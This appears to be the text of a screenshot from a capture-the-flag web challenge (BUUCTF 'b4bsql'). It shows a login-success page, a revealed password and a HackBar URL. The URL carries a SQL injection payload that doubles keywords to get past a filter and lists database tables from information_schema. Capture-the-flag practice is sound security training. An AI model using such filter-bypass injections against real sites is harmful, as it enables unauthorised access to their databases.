 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek！
Your password is 'b4bsql,geekuser'
Syclover @ cl4y
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://275411fa-a2bf-442c-abe3-3125fbbe9ec1.node4.buuoj.cn:81/check.php?username=1' ununionion selselectect 1,database(),group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere
table_schema=database() --+&password=1